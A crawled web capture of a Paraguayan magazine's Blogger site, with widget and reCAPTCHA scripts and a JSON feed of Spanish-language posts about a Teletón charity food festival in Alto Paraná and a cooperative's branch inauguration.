_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCWSn8yL7DK34FzM12uSfuMlfdIkWyw0RDdpC50rXAOJ0v4AqoW_u1Y60TVCAnbJiwWVq1eq_VW8i_3EypfOxVNgosKUA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l3yK1OHN_2148tqf6SkTng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878317451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default/-/NOTAS?alt=json-in-script&max-results=3&callback=jQuery11220662590670237653_1768878312606&_=1768878312607
body_size: 9571
content:
// API callback
jQuery11220662590670237653_1768878312606({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/NOTAS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/search\/label\/NOTAS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/NOTAS\/-\/NOTAS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"108"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 